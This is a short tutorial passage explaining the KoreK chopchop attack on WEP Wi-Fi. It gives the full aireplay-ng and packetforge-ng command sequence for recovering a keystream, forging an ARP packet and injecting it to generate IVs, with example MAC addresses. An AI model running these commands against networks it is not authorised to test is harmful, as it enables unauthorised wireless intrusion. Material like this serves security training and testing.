 Packet injection
2. Korek chop chop
In this method we will capture an ARP packet and attempt to guess its key stream
and use it to forge a new packet (using packetforge-ng) ,then we can inject this
new forged packet into the traffic to generate new IV's.
1. Capture a packet and determine its key stream.
> aireplay-ng --chopchop -b [target MAC] -h [you MAC] [interface]
ex: aireplay-ng --chopchop -b E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0
2. Forge a new packet
> packetforge-ng -0 -a [target MAC] -h [your MAC] -k 255.255.255.255 -l 255.255.255.255 -y [out from last step.xor] -w [output]
Ex:packetforge-ng -0 -a E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 -k 255.255.255.255 -l 255.255.255.255 -y 1122out.xor -w chop-out
3. Inject the forged packet into the traffic to generate new IV's.
> aireplay-ng -2 -r [out from last step] [interface]
Ex: aireplay-ng -2 -r chop-out mon0